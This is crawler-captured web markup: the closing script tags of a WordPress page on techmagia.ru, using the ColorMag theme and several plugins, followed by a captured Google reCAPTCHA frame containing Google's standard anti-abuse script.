<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f8rDkwLacvbrlV0QZFPmVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769167620262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>